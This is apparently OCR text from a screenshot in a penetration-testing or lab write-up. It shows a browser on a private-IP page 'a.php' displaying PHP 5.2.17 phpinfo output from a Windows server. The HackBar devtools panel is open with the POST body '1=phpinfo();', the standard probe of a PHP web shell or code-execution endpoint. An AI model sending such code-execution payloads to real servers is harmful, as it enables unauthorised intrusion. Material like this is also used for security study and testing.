 不安全 10.211.55.5/a.php
4
PHP Version 5.2.17
php
System Windows NT MACE424 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual disabled
Directory
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();